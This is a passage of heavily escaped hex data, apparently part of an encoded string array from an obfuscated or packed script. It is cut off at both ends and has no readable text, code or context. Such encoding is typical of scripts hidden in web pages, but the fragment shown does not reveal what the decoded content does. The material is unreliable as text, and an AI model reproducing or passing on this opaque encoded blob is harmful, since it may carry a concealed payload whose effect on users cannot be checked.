5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x